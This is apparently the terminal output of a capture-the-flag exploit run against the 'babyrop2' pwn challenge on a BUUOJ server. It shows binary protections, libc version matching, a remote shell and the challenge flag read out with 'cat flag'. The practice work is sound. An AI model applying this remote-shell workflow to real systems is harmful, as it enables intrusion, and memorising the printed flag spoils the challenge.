 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 26028: Done
[*] '/home/arttnba3/Desktop/bjdctf_2020_babyrop2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
Multi Results:
 0: archive-old-glibc (id libc6-amd64_2.24-3ubuntu1_i386)
 1: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2.2_i386)
 2: archive-old-glibc (id libc6-amd64_2.24-3ubuntu2.2_i386)
 3: archive-old-glibc (id libc6-amd64_2.24-9ubuntu2_i386)
 4: ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64)
Please supply more info using
    add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:4
[+] ubuntu-xenial-amd64-libc6 (id libc6_2.23-0ubuntu10_amd64) be choosed.
[*] Switching to interactive mode

Pull up your sword and tell me u story!
$ whoami
ctf
$ cat flag
flag{6cccc779-2b83-46c7-9185-d98ca482f2ed}